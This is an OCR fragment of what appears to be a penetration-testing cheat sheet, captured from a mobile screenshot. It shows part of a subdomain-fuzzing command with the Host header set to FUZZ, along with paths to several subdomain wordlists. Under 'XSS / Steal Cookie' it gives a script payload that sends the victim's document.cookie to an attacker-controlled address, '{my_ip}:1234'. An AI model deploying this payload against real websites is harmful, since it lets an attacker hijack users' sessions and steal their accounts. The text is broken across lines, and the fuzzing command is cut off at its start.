
/usr/share/dnsrecon/subdomains-top1mil-
20000.txt -u http://{domain.name}/ -H
"Host: FUZZ.{domain.name}" -fs
{normal_size}
Wordlist
https://github.com/danTaler/WordLists/blo
b/master/Subdomain.txt
/usr/share/dnsrecon/subdomains-
top1mil.txt
Front-End
XSS
Steal Cookie
<script>new
Image().src="http://{my_ip}:1234/"+document.c
ookie</script>